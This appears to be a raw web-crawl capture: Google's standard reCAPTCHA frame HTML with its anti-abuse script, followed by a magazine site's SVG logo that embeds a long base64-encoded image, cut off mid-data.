

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LxkaF2BAPpb0c_6Jvw_B-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931398910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logo-mobile-rdrs.svg
body_size: 17768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<image overflow="visible" width="466" height="466" xlink:href="[data-uri]
AAAuIwAALiMBeKU/dgAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wNi8xOQlJHv4AAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAgAElEQVR4nO3de3wV9Z3/8fecXAgkQBIC
SbiFuwHkIoS7Qqsoilawat21UqTWqn14qfrQ7WNFayt9iLd1rV1t7cqyra1tFbXqLhQFuQlWBRZE
LqEgl3AJkAgJJCHJyfz+8Hfiyck5Icn3nMycyev5ePggzpmTfE4y33nP9zsz37Fs27YFAABaxed0
AQAAxINI/U5fuJXopAIA8DXbtmVZVtjXEoNXSkhIqP8aAID2zrKs+hANZKNlWfL7/fXB6gteWSJE
AQAICB6pDc7J4N6pL3hlQhQAgK9ZltWooxk6xNuoRwoAAL4SrpMZuoyrdgEAaKGwQ7uteTO9WACA
l7Qm11ocpMHdWc6pAgC8pDW5xtAuAAAGzhmkDN8CABAZPVIAQLsVjet+Es+1Quh4ceiMDgAAxLPg
mYsSEhJafJ60VRcbBU+VBABAPAt0DFubba0+R0qPFADgRS3Nt3MGKT1PAEB7EvOhXQAA8DWCFAAA
AwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAY
IEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAA
QQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYI
UgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQ
AgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIU
AAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQA
ABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUA
wABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAA
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
onvvvVdLliyR3+/3XAOyLEt9+/ZV586dnS4FcDXLspSfny/Jm6dASktLtW/fvgbL3PQ5CVIXaOkG
sXPnTt1///367ne/q9WrV6uioqJV38dtwj28e+zYsUpLS3OoIiB+5Ofn66qrrqq/VcxLSktLG81w
5KaOg/d+43EodIM4deqUEhMTlZiYqFOnTqmkpER79+7V1q1btXfvXu3evVsff/yxKisrHao4NkIP
BHr06KHevXtHbDBuncAacMKAAQM0a9YsvfPOO06XEnWnT5/WyZMnGyxzU/snSB3k9/u1bds2ffzx
x5K+Oud55MgRHTt2TImJifL5fCorK1NJSYm++OILbd++Pe57nc3VuXNnXXbZZeratWvEddzSiAA3
SE5OVkFBgbp3767jx487XU5U1dTU6NChQw2Wuan9E6Qx1tQf2+/36/XXX9eCBQsarB886XxLgtPk
vW7Tu3dvXXfdderUqVOj15iUH/hacM+se/fuGjt2rD744AOdPXvW4cqiw7Is1dbWhp283i04R+og
27Yb9biCG0VLg7CpeXjjReCqw4yMDBUUFIR99qJXr0wEWiO4LSQlJWnUqFHq3LmzZ9pIYF/m5nvk
CdIYCw205gRcuKfFtxeBeUTz8vLq7x8FEFnw/qJjx471QRqvB9OR+Hw+134mgrSNhbsy9VzCrRMu
XL0SuHl5ebr66qudLgNwveApQqWvnpQ0evRoT94yVlFRod27dztdRlgEqcNaG37hwtWtR2tNCff5
J06cqJkzZzpQDRBfAqc5Au3I5/OpX79+SklJcbiy6AjeP1RWVrr2cWoEKRwVeuFQSkqKxo0bpy5d
ujhZFhC3OnbsqNTUVKfLiIrgzoHP52v0AAu3IEjhCoEGM2LECI0bNy4ue9eAE8K1lR49ejhQSftF
kMJVLr74Yo0dO9Yz53uBWAvXVnJycpScnOxANe0T95HCFSzLUl5enmbMmOGZYSnAKSkpKfL56Ce1
FX7TcIXExETdddddKigocLoUIK7Zti2/38/pkTZEkMJxiYmJGjt2rG688UZPXrYPtCVOi7Q9ghSO
6927t2677bb6EOVIGmg+2ovzCFI4bsSIEbrmmmvq59WN93mCgbZED9R5XGwER+Xn52v+/PmN5hxm
5wAgXtAjhSMsy1LXrl11xx13aNy4cZIYogIQmZsPrglSxFSkjd+yLF177bW67rrr6tdxc0MB4okX
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
